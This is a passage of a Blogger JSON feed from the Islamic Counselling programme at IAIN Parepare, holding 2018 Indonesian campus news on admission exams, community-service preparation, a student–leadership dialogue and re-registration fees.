Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/07\/pemberangkatan-peserta-kpm-iain.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1876198627038311976"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1876198627038311976"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/07\/pemberangkatan-peserta-kpm-iain.html","title":"Pemberangkatan Peserta KPM, IAIN Parepare Ajak Kerjasama Korem 142 Tatag"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6668039179590526075"},"published":{"$t":"2018-07-20T17:44:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:37.869+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kemahasiswaan"}],"title":{"type":"text","$t":"Ujian CBT Upaya Seleksi Kualitas Mahasiswa Baru"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare---\u003C\/strong\u003EUjian Penerimaan Mahasiswa Baru (PMB) jalur mandiri tahun 2018 dilaksanakan di Laboratorium ICT IAIN Parepare, Jum'at (20\/07). Ujian yang dimulai tanggal 19 Juli 2018 akan berlangsung selama enam hari.\u003Cbr\/\u003E\u003Cbr\/\u003EPelaksanaan ujian dibagi menjadi 3 sesi dalam sehari yakni 60 orang per sesi. Pembagian dilakukan dikarenakan ujian menggunakan sistem CBT (\u003Cem\u003EComputer Basic Test\u003C\/em\u003E) yang harus didukung oleh komputer dan jaringan internet.\u003Cbr\/\u003E\u003Cbr\/\u003EJalur mandiri merupakan jalur terakhir dalam penerimaan mahasiswa baru. Sekitar 1050 lebih jumlah pendaftar calon mahasiswa baru yang diharuskan mengikuti ujian CBT.  Secara keseluruhan jumlah mahasiswa yang akan diterima untuk tahun akademik 2018\/2019 sebanyak 1435 orang sementara pada jalur mandiri hanya akan diterima sekitar 25% dari kuota yang telah ditetapkan.\u003Cbr\/\u003E\u003Cbr\/\u003EMenurut Muhammad Djunaidi selaku Pelaksana tugas (Plt) Wakil Rektor I, pelaksanaan ujian CBT pada umumnya selalu dilakukan pada PTKIN (Perguruan Tinggi Keagamaan Islam Negeri). Hal tersebut dilakukan guna peningkatan kualitas \u003Cem\u003Einput\u003C\/em\u003E (masukan) mahasiswa yang tentunya akan berpengaruh pada kualitas \u003Cem\u003Eoutput\u003C\/em\u003E (keluaran).  \"Kita harapkan adalah peningkatan kualitas karena dari sisi kuantitas jumlah peminat (pendaftar) itu sudah sangat lumayan tidak sebanding antara jumlah kuota yang tersedia dengan jumlah pendaftar sehingga dilakukan seleksi yang sangat ketat dan obyektif,\" jelas Muhammad Djunaidi saat memantau langsung ujian jalur Mandiri (19\/07).\u003Cbr\/\u003E\u003Cbr\/\u003EReporter: Megawati\u003Cbr\/\u003E\u003Cbr\/\u003EEditor : Hayana\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6668039179590526075\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/07\/ujian-cbt-upaya-seleksi-kualitas.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6668039179590526075"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6668039179590526075"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/07\/ujian-cbt-upaya-seleksi-kualitas.html","title":"Ujian CBT Upaya Seleksi Kualitas Mahasiswa Baru"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-8772517887593760888"},"published":{"$t":"2018-07-05T19:21:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:40.496+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dakwah amp; Komunikasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kemahasiswaan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Syariah amp; Ekonomi Islam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tarbiyah"}],"title":{"type":"text","$t":"Ratusan Mahasiswa Ikuti Pembekalan KPM"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003ESebanyak 907 mahasiswa yang terdiri dari berbagai jurusan pada Institut Agama Islam Negeri (IAIN) Parepare mengikuti pembekalan Kuliah Pengabdian Masyarakat (KPM), Kamis (05\/07).\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan pembekalan peserta KPM tahun 2018 merupakan salah satu kegiatan yang wajib diikuti oleh calon peserta KPM sebelum menuju ke lokasi. Sedikitnya, terdapat dua kabupaten yang menjadi target KPM pada tahun 2018, yakni kabupaten Sidrap yang terdiri dari 11 kecamatan (99 posko) dan kabupaten Enrekang pada kecamatan Buntu Batu dan desa Latimojong (6 posko).\u003Cbr\/\u003E\u003Cbr\/\u003EPembekalan KPM berlangsung di Audiotrium IAIN Parepare selama empat hari mulai  tanggal 5 sampai dengan 8 Juli 2018 . Ketua panitia KPM IAIN Parepare, Dr. Ramli mengungkapkan tema yang diangkat adalah pengabdian masyarakat berbasis budaya. \"Kami ingin mencoba melihat bagaimana potensi-potensi kearifan lokal itu menjadi salah satu kekuatan dalam rangka pengembangan sumber daya manusia,\" jelas Ramli saat menyampaikan laporan selaku Ketua Panitia.\u003Cbr\/\u003E\u003Cbr\/\u003EMuhammad Djunaidi selaku Pelaksana Tugas (Plt Wakil Rektor 1) mengungkapkan mahasiswa KPM harus menyesuaikan dengan kondisi dan situasi yang ada di lapangan. \"Yang paling penting diantara kalian, pada saat nanti pembentukan kelompok kita sudah berada pada kelompok paguyuban artinya kita sudah berada  pada suatu ikatan kekeluargaan,\" nasehat Muhammad Djunaidi sebelum membuka kegiatan pembekalan KPM.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8286\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8286 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/07\/DSC_0325-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Foto mulai dari kiri: Dr. Zainal Said, M.H (Kepala P3M IAIN Parepare), Drs. Muhammad Djunaidi, M. Ag (Plt. Wakil Rektor I), Dr. H. Sudirman, M.H (Plt. Wakil Rektor II dan Dr. Ramli, S. Ag, M. Sos. I (Ketua panitia KPM 2018)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8285\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/07\/DSC_0344-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESementara salah satu peserta pembekalan KPM, Nurul mengaku antusias dengan adanya Kuliah Pengabdian Masyarakat. Ia mengaku telah sibuk menyiapkan segala keperluan yang akan dibutuhkan di lokasi KPM. Meskipun pembekalan KPM sempat ditunda dikarenakan adanya penyesuaian akademik namun rencananya, pemberangkatan KPM akan tetap dilaksanakan pada Senin 30 Juli 2018 sedangkan penarikan peserta KPM akan dilakukan pada tanggal 17 September mendatang.\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/8772517887593760888\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/07\/ratusan-mahasiswa-ikuti-pembekalan-kpm.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8772517887593760888"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8772517887593760888"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/07\/ratusan-mahasiswa-ikuti-pembekalan-kpm.html","title":"Ratusan Mahasiswa Ikuti Pembekalan KPM"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3424283521456045643"},"published":{"$t":"2018-06-27T06:00:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:42.595+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kemahasiswaan"}],"title":{"type":"text","$t":"Dialog Pimpinan Jadi Wadah Aspirasi Mahasiswa"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EDewan Eksekutif Mahasiswa (DEMA) Institut Agama Islam Negeri (IAIN) Parepare menggelar dialog pimpinan di Aula IAIN Parepare, Selasa (26\/06). Kegiatan yang dihadiri oleh Rektor IAIN Parepare, para pelaksana tugas wakil rektor, para kepala unit, serta para ketua jurusan.\u003Cbr\/\u003E\u003Cbr\/\u003EDialog pimpinan merupakan agenda rutin yang diselenggarakan oleh Dewan Mahasiswa tiap tahun. Muhammad Arafah selaku ketua DEMA IAIN Parepare mengungkapkan tujuan  kegiatan dilakukan guna menyampaikan aspirasi mahasiswa secara langsung. “Hari ini kita lihat, Alhamdulillah para pimpinan lengkap hadir dan harapan mahasiswapun tersampaikan “, ungkapnya saat ditemui usai kegiatan.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8223\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8223 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/06\/d3-300x169.jpg\" alt=\"\" width=\"300\" height=\"169\" \/\u003E (Foto: Muhammad Arafah, Ketua DEMA IAIN Parepare)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut Muhammad Arafah mengungkapkan hasil aspirasi pada kegiatan dialog pimpinan akan terus dikawal.  “Hasil aspirasi ini akan kami follow up, akan dikawal bersama. Harus ada hasil ke depan, apa-apa yang disampaikan itu terealisasi semua dan harus terbukti apa yang disampaikan”, jelasnya.\u003Cbr\/\u003E\u003Cbr\/\u003ESementara  Dr. Ahmad Sultra Rustan selaku Rektor IAIN Parepare sangat mengapresiasi kegiatan tersebut. “Kegiatan yang sangat efektif dalam rangka untuk mengklarifikasi atau menyampaikan program-program yang akan dilaksananakan pada IAIN Parepare”, tuturnya.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8227\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/06\/d-300x145.jpg\" alt=\"\" width=\"300\" height=\"145\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EBahkan ia juga berharap agar kegiatan Dialog Pimpinan bisa dilaksanakan lebih dari sekali dalam setahun. “Kegiatan seperti ini jangan sampai di sini tetapi kalau perlu intesitasnya ditambah. Jangan hanya sekali bisa dua kali dalam setahun atau bahkan tiga kali setahun. Kita melihat bahwa di dalam hasil dialog tadi banyak memang tidak dipahami dari anakku mahasiswa tetapi dengan penjelasan dan pertanyaan yang disampaikan lantas kita menjelaskan, mereka jadi memahami”, jelas Rektor IAIN Parepare, Ahmad Sultra Rustan.\u003Cbr\/\u003E\u003Cbr\/\u003EDialog yang dihadiri oleh segenap mahasiswa dari berbagai jurusan. Para mahasiswa pun diberikan kesempatan untuk bertanya ataupun menyampaikan saran-saran kepada para pejabat kampus IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8226\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8226 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/06\/DSC_0308-300x171.jpg\" alt=\"\" width=\"300\" height=\"171\" \/\u003E (Foto Rektor dan Para Pelaksana Tugas Wakil Rektor IAIN Parepare Bersama Mahasiswa yang tergabung dalam DEMA IAIN Parepare)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8222\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8222 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/06\/d2-300x192.jpg\" alt=\"\" width=\"300\" height=\"192\" \/\u003E (Foto: Salah satu mahasiswa sedang mengajukan pertanyaan)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8221\" align=\"alignnone\" width=\"464\"]\u003Cimg class=\"wp-image-8221\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/06\/d1-300x124.jpg\" alt=\"\" width=\"464\" height=\"192\" \/\u003E (Foto: Penjelasan Kepala Unit Perpustakaan IAIN Parepare)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8224\" align=\"alignnone\" width=\"453\"]\u003Cimg class=\"wp-image-8224\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/06\/d4-300x163.jpg\" alt=\"\" width=\"453\" height=\"246\" \/\u003E (Foto: Penjelasan Kepala unit PASIH kepada mahasiswa yang mengajukan pertanyaan)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3424283521456045643\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/06\/dialog-pimpinan-jadi-wadah-aspirasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3424283521456045643"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3424283521456045643"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/06\/dialog-pimpinan-jadi-wadah-aspirasi.html","title":"Dialog Pimpinan Jadi Wadah Aspirasi Mahasiswa"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7419072563046345882"},"published":{"$t":"2018-05-04T09:33:00.001+08:00"},"updated":{"$t":"2019-05-14T14:11:47.790+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"}],"title":{"type":"text","$t":"Lulus SPAN-PTKIN? Yuk, Heregistrasi"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EUsai pengumuman kelulusan jalur Seleksi Prestasi Akademik Nasional Perguruan Tinggi Keagamaan Islam Negeri (SPAN-PTKIN) tahun 2018, para peserta yang dinyatakan lulus seleksi di Institut Agama Islam Negeri (IAIN) Parepare dapat melakukan heregistrasi atau pendaftaran ulang di gedung Sekretariat panitia Penerimaan Mahasiswa Baru (PMB) SPAN-UM PTKIN.\u003Cbr\/\u003E\u003Cbr\/\u003EHal ini berdasarkan pengumuman No. Sti. 08\/PP.0.9\/94\/2018 yang dikeluarkan oleh IAIN Parepare (02\/05). Pendaftaran ulang akan dimulai pada tanggal \u003Cspan style=\"color: #ff0000\"\u003E\u003Cstrong\u003E22 Mei s\/d 05 Juni  2018\u003C\/strong\u003E\u003C\/span\u003E, dengan membawa berkas:\u003Cbr\/\u003E\u003Col\u003E\u003Cbr\/\u003E \t\u003Cli\u003EKartu tanda peserta SPAN-PTKIN 2018\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EFotocopy ijazah yang telah dilegalisasi. Bagi lulusan 2018 yang belum menerima ijazah dapat menyetor fotocopy SKHU atau SKL (Surat Keterangan Lulus)  yang sudah dilegalisasi sebanyak 1 lembar.\u003C\/li\u003E\u003Cbr\/\u003E \t\u003Cli\u003EMembayar Uang Kuliah Tunggal (UKT):\u003C\/li\u003E\u003Cbr\/\u003E\u003C\/ol\u003E\u003Cbr\/\u003E\u003Cul\u003E\u003Cbr\/\u003E \t\u003Cli\u003E Untuk Program Studi (Prodi):\u003C\/li\u003E\u003Cbr\/\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003Cblockquote\u003E[1]Tadris Matematika, [2] Tadris IPA, [3] Tadris Pendidikan Agama Islam, [4] Tadris Bahasa Inggris, [5] Pendidikan Islam Anak Usia Dini, [6] Pendidikan IPS, [7] Manajemen Pendidikan Islam, [8] Hukum Keluarga (Al-Ahwal Al-Syakhsiyyah), [9] Hukum Ekonomi Syariah (Muamalah), [10] Perbankan Syariah, [11] Hukum Tata Negara (Siyasah), [12] Ekonomi Syariah, [13] Hukum Pidana Islam (Jinayah), [14] Manajemen Keuangan Syariah, [15] Akuntansi Lembaga Keuangan Syariah, [16] Akuntansi Syariah, [17] Pariwisata Syariah, [18] Komunikasi dan Penyiaran Islam, [19] Bimbingan dan Konseling Islam, [20] Manajemen Dakwah, [21] Pengembangan Masyarakat Islam, [22] Sosiologi Agama, [23]Jurnalistik Islam, yaitu sebesar \u003Cstrong\u003ERp. 1.325.000,- (Satu juta tiga ratus dua puluh lima ribu rupiah).\u003C\/strong\u003E\u003C\/blockquote\u003E\u003Cbr\/\u003E\u003Cul\u003E\u003Cbr\/\u003E \t\u003Cli\u003EUntuk Program Studi (Prodi):\u003C\/li\u003E\u003Cbr\/\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003Cblockquote\u003E[1] Pendidikan Bahasa Arab, [2] Sejarah Peradaban Islam, [3] Bahasa dan Sastra Arab, dan [4] Manajemen Zakat dan Wakaf, yaitu sebesar \u003Cstrong\u003ERp. 1.075.000,- (Satu juta tujuh puluh lima ribu rupiah).\u003C\/strong\u003E\u003C\/blockquote\u003E\u003Cbr\/\u003EBagi yang belum lulus pada jalur SPAN-PTKIN tersebut, masih terdapat dua jalur yang masih terbuka. Pertama, jalur Ujian Masuk (UM) PTKIN Online yang pendaftarannya dimulai 12 April s\/d 05 Mei 2018. Kedua, jalur Ujian Mandiri IAIN Parepare yang pendaftarannya dimulai 14 Mei s\/d 17 Juli 2018.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-7342\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/03\/jadwal-1-276x300.jpg\" alt=\"\" width=\"276\" height=\"300\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"color: #33cccc\"\u003E\u003Ca style=\"color: #33cccc\" href=\"http:\/\/www.iainpare.ac.id\/2018\/04\/19\/pendaftar-jalur-um-ptkin-terus-meningkat\/\"\u003E\u003Cstrong\u003EKlik untuk baca berita terkait UM-PTKIN\u003C\/strong\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7419072563046345882\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/05\/lulus-span-ptkin-yuk-heregistrasi_3.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7419072563046345882"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7419072563046345882"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/05\/lulus-span-ptkin-yuk-heregistrasi_3.html","title":"Lulus SPAN-PTKIN? Yuk, Heregistrasi"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-697639542614484859"},"published":{"$t":"2018-05-04T09:33:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:53.497+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"slider"}],"title":{"type":"text","$t":"Lulus SPAN-PTKIN? Yuk, Heregistrasi"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EUsai pengumuman kelulusan jalur Seleksi Prestasi Akademik Nasional Perguruan Tinggi Keagamaan Islam Negeri (SPAN-PTKIN) tahun 2018, para peserta yang dinyatakan lulus seleksi di Institut Agama Islam Negeri (IAIN) Parepare dapat melakukan heregistrasi atau pendaftaran ulang di gedung Sekretariat panitia Penerimaan Mahasiswa Baru (PMB) SPAN-UM PTKIN.\u003Cbr\/\u003E\u003Cbr\/\u003EHal ini berdasarkan pengumuman No. Sti. 08\/PP.0.9\/94\/2018 yang dikeluarkan oleh IAIN Parepare (02\/05). Pendaftaran ulang akan dimulai pada tanggal \u003Cspan style=\"color: #ff0000\"\u003E\u003Cstrong\u003E22 Mei s\/d 05 Juni  2018\u003C\/strong\u003E\u003C\/span\u003E, dengan membawa berkas:\u003Cbr\/\u003E\u003Col\u003E\u003Cbr\/\u003E  \u003Cli\u003EKartu tanda peserta SPAN-PTKIN 2018\u003C\/li\u003E\u003Cbr\/\u003E  \u003Cli\u003EFotocopy ijazah yang telah dilegalisasi. Bagi lulusan 2018 yang belum menerima ijazah dapat menyetor fotocopy SKHU atau SKL (Surat Keterangan Lulus)  yang sudah dilegalisasi sebanyak 1 lembar.\u003C\/li\u003E\u003Cbr\/\u003E  \u003Cli\u003EMembayar Uang Kuliah Tunggal (UKT):\u003C\/li\u003E\u003Cbr\/\u003E\u003C\/ol\u003E\u003Cbr\/\u003E\u003Cul\u003E\u003Cbr\/\u003E  \u003Cli\u003E Untuk Program Studi (Prodi):\u003C\/li\u003E\u003Cbr\/\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003Cblockquote\u003E[1]Tadris Matematika, [2] Tadris IPA, [3] Tadris Pendidikan Agama Islam, [4] Tadris Bahasa Inggris, [5] Pendidikan Islam Anak Usia Dini, [6] Pendidikan IPS, [7] Manajemen Pendidikan Islam, [8] Hukum Keluarga (Al-Ahwal Al-Syakhsiyyah), [9] Hukum Ekonomi Syariah (Muamalah), [10] Perbankan Syariah, [11] Hukum Tata Negara (Siyasah), [12] Ekonomi Syariah, [13] Hukum Pidana Islam (Jinayah), [14] Manajemen Keuangan Syariah, [15] Akuntansi Lembaga Keuangan Syariah, [16] Akuntansi Syariah, [17] Pariwisata Syariah, [18] Komunikasi dan Penyiaran Islam, [19] Bimbingan dan Konseling Islam, [20] Manajemen Dakwah, [21] Pengembangan Masyarakat Islam, [22] Sosiologi Agama, [23]Jurnalistik Islam, yaitu sebesar \u003Cstrong\u003ERp. 1.325.000,- (Satu juta tiga ratus dua puluh lima ribu rupiah).\u003C\/strong\u003E\u003C\/blockquote\u003E\u003Cbr\/\u003E\u003Cul\u003E\u003Cbr\/\u003E  \u003Cli\u003EUntuk Program Studi (Prodi):\u003C\/li\u003E\u003Cbr\/\u003E\u003C\/ul\u003E\u003Cbr\/\u003E\u003Cblockquote\u003E[1] Pendidikan Bahasa Arab, [2] Sejarah Peradaban Islam, [3] Bahasa dan Sastra Arab, dan [4] Manajemen Zakat dan Wakaf, yaitu sebesar \u003Cstrong\u003ERp. 1.075.000,- (Satu juta tujuh puluh lima ribu rupiah).\u003C\/strong\u003E\u003C\/blockquote\u003E\u003Cbr\/\u003EBagi yang belum lulus pada jalur SPAN-PTKIN tersebut, masih terdapat dua jalur yang masih terbuka. Pertama, jalur Ujian Masuk (UM) PTKIN Online yang pendaftarannya dimulai 12 April s\/d 05 Mei 2018. Kedua, jalur Ujian Mandiri IAIN Parepare yang pendaftarannya dimulai 14 Mei s\/d 17 Juli 2018.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-7342\" src=\"https:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/03\/jadwal-1-276x300.jpg\" alt=\"\" width=\"276\" height=\"300\"\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"color: #33cccc\"\u003E\u003Ca style=\"color: #33cccc\" href=\"http:\/\/www.iainpare.ac.id\/2018\/04\/19\/pendaftar-jalur-um-ptkin-terus-meningkat\/\"\u003E\u003Cstrong\u003EKlik untuk baca berita terkait UM-PTKIN\u003C\/strong\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/697639542614484859\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/05\/lulus-span-ptkin-yuk-heregistrasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/697639542614484859"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/697639542614484859"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/05\/lulus-span-ptkin-yuk-heregistrasi.html","title":"Lulus SPAN-PTKIN? Yuk, Heregistrasi"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling 